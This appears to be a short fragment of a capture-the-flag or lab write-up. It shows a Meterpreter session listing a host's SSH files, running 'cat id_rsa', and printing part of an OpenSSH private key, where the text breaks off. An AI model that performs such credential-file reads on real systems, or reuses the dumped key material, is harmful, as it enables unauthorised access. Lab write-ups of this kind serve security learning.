 Flag was there.
Mode Size Type Last modified Name
100644/rw-r--r-- 569 fil 2024-01-10 13:54:17 +0100 authorized_keys
100644/rw-r--r-- 2602 fil 2024-01-10 13:48:14 +0100 id_rsa
100644/rw-r--r-- 569 fil 2024-01-10 13:48:14 +0100 id_rsa.pub
meterpreter > cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAxPvc9pijpUJA4olyvkW0ryYASBpdmBasOEls6ORw7FMgjPW86tDK
uIXyZneBIUarJiZh8VzFqmKRYcioDwlJzq+9/2ipQHTVzNjxxg18wWvF0WnK2lI5TQ7QXc
OY8+1CUVX67y4UXrKASf8l7lPKIED24bXjkDBkVrCMHwScQbg/nIIFxyi262JoJTjh9Jgx
SBjaDOELBBxydv78YMN9dyafImAXYX96H5k+8vC8/I3bkwiCnhuKKJ11TV4b8lMsbrgqbY
RYfbCJapB27zJ24a1aR5Un+Ec2XV2fawhmftS05b10M0QAnDEu7SGXG9mF/hLJyheRe8lv
+rk5EkZNgh14YpXG/E9yIbxB9Rf5k0ekxodZjVV06iqIHBomcQrKotV5nXBRPgVeH71JgV
QFkNQyqVM4wf6oODSqQsuIvnkB5l9e095sJDwz1pj/aTL3Z6Z28KgPKCjOELvkAPcncuMQ
Tu+z6QVUr0cCjgSRhw4Gy/bfJ4lLyX/bciL5QoydAAAFiD95i1o/eYtaAAAAB3NzaC1yc2
EAAAGBAMT73PaYo6VCQOKJcr5FtK8mAEgaXZgWrDhJbOjkcOxTIIz1vOrQyriF8mZ3gSFG
qyYmYfFcxapikWHIqA8JSc6vvf9oqUB01czY8cYNfMFrxdFpytpSOU0O0F3DmPPtQlFV+u
8uFF6ygEn/Je5TyiBA9uG145AwZFawjB8EnEG4P5yCBccotutiaCU44fSYMUgY2gzhCwQc
cnb+/GDDfXcmnyJgF2F/eh+ZPvLwvPyN25MIgp4biiiddU1eG/JTLG64Km2EWH2wiWqQdu
8yduGtWkeVJ/hHNl1dn2sIZn7UtOW9dDNEAJwxLu0hlxvZhf4SycoXkXvJb/q5ORJGTYId
eGKVxvxPciG8QfUX+ZNHpMaHWY1VdOoqiBwaJnEKyqLVeZ1wUT4FXh+9SYFUBZDUMqlTOM
H+qDg0qkLLiL55AeZfXtPebCQ8M9aY/2ky92emdvCoDygozhC75AD3J3LjEE7vs+kFVK9H
Ao4EkYcOBsv23yeJS8l/23Ii+UKMnQAAAAMBAAEAAAGBAIIasGkXjA6c4eo+SlEuDRcaDF